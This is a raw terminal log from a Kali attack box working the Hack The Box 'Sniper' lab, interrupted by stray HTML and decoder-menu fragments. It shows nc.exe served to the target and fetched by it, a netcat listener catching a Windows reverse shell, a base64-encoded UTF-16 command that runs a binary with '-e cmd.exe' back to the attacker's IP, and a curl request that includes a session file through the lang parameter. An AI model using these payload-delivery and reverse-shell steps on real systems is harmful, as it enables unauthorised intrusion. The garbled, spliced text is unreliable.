 ┌──(kali㉿kali)-[~/Desktop/HTB/Sniper]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/HTB/Sniper]
└─$ ls
1.php  Invoke-PowerShellTcp.ps1  nc.exe  nmap.txt  reports
┌──(kali㉿kali)-[~/Desktop/HTB/Sniper]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.151 - - [01/Feb/2024 03:39:40] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/HTB/Sniper]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
^C
┌──(kali㉿kali)-[~/Desktop/HTB/Sniper]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.151 - - [01/Feb/2024 03:49:56] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.151 - - [01/Feb/2024 03:51:41] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/HTB/Sniper]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.151] 49784
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\blog>
</div>
<div class="nav-bg-fostrap">
<div class="navbar-fostrap"> <span></span> <span></span> <span></span> </div>
<a href="" class="title-mobile">Fostrap</a>
</div>
</nav>
</div>
</div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
<script>
<script  src="js/index.js"></script>
</body>
</html>
username|s:171:"";</body>
</html>
┌──(kali㉿kali)-[~/Desktop/HTB/Sniper]
└─$ echo "C:\Windows\TEMP\T.exe -e cmd.exe 10.10.16.9 1234" | iconv -t UTF-16LE | base64
QwA6AFwAVwBpAG4AZABvAHcAcwBcAFQARQBNAFAAXABUAC4AZQB4AGUAIAAtAGUAIABjAG0AZAAu
AGUAeABlACAAMQAwAC4AMQAwAC4AMQA2AC4AOQAgADEAMgAzADQACgA=
┌──(kali㉿kali)-[~/Desktop/HTB/Sniper]
└─$ echo "QwA6AFwAVwBpAG4AZABvAHcAcwBcAFQARQBNAFAAXABUAC4AZQB4AGUAIAAtAGUAIABjAG0AZAAu
AGUAeABlACAAMQAwAC4AMQAwAC4AMQA2AC4AOQAgADEAMgAzADQACgA="|base64 -d
C:\Windows\TEMP\T.exe -e cmd.exe 10.10.16.9 1234
┌──(kali㉿kali)-[~/Desktop/HTB/Sniper]
└─$ curl http://10.10.10.151/blog/?lang=/Windows/TEMP/sess_9a7iu87m0m26kpmedo3h4k35vr
Decode as ...
Encode as ...
Hash ...
Smart decode
Text
Hex
Decode as ...
Encode as ...
Hash ...
Smart decode